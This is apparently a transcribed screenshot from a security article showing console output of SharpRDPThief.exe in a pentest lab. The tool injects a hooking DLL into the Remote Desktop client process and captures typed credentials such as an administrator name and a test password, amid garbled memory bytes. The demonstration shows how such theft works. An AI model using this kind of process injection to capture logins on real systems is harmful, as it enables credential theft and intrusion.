 Command Prompt - SharpRDPThief.exe
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\pentestlab>SharpRDPThief.exe
#RDPTHIEF
[*] Waiting for mstsc.exe processes...
C:\Users\pentestlab\RDPHook.dll
[*] Attempting to inject into process 820
[+] Hook in place in process 2632
[+] PID/ThreadID: 820/6012, Potential Password: ☻ ` ♠♠ @ →→PlF ??je` RDPAdministrator@@♀
oAAAAAtgcAAAAAAAAof7tkefzKb8bwhsXeRmYndaGwS0gYLGDSb-o7G2pKkD ??????? ??? ??? ┐?? ??? ??? ??? ??? ???
??? ??? ??? ??? ??? ??? ??? ??? ??? ??? ??? ??? ??? ??? ??? ???
[+] PID/ThreadID: 820/6012, Potential Password: ▬ Password123 ????lsapolic
[+] PID/ThreadID: 820/4920, Potential Password: ☻ ` ♠♠ @ →→PlF ??je` RDPAdministrator@@♀
oAAAAAtgcAAAAAAAAof7tkefzKb8bwhsXeRmYndaGwS0gYLGDSb-o7G2pKkD ??????? ??? ??? ┐?? ??? ??? ??? ??? ???
??? ??? ??? ??? ??? ??? ??? ??? ??? ??? ??? ??? ??? ??? ??? ???
[+] PID/ThreadID: 820/4920, Potential Password: ▬ Password123 ???? ??
[+] PID/ThreadID: 820/4920, Potential Password: ☻ ` ♠♠ @ →→PlF ??je` RDPAdministrator@@♀
oAAAAAtgcAAAAAAAAof7tkefzKb8bwhsXeRmYndaGwS0gYLGDSb-o7G2pKkD ????☻ ☺ ??? ??? ☻ ??? ? ??? ??????
??? ☻ ??? ? ??? ☺ ??? ??? ???
[+] PID/ThreadID: 820/3132, Potential Password: ☻ ` ♠♠ @ →→PlF ??je` RDPAdministrator@@♀
oAAAAAtgcAAAAAAAAof7tkefzKb8bwhsXeRmYndaGwS0gYLGDSb-o7G2pKkD ????☻ ☺ ??? ??? ☻ ??? ? ??? ??????
??? ☻ ??? ? ??? ☺ ??? ??? ???
先知社区